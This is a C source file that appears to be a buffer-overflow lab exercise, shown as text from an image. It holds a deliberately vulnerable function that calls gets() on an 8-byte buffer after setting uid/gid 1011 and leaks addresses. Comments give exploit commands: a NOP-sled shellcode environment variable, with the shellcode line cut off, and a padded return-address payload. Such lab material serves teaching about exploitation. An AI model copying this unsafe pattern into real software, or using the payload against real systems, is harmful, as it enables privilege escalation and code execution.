 File: bof8.c
1 // AFTER => bof7.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 8
7
8 // ASLR OFF
9 // STACK-PROTECTOR OFF
10 // STACK-EXECUTION ON
11 // EXPLOIT $ export SHELLCODE=`python -c "print '\x90'*10+'\x31\xc0\x48\xbb\xd1\x9
12 //         $ (python -c "print 'x'*24+'\xb7\xef\xff\xff\xff\x7f'";cat) | ./bof8
13
14 void vuln() {
15     char buf[BUF_SIZE];
16
17     if (setreuid(1011, 1011)) {
18         perror("setuid");
19         return 1;
20     }
21     if (setregid(1011, 1011)) {
22         perror("setgid");
23         return 1;
24     }
25     gets(buf);
26     printf("Hello %s[%p]!\n", buf, buf);
27     printf("(env:SHELLCODE -> %p)\n", getenv("SHELLCODE"));
28 }
29
30 int main() {
31     vuln();
32     return 0;
33 }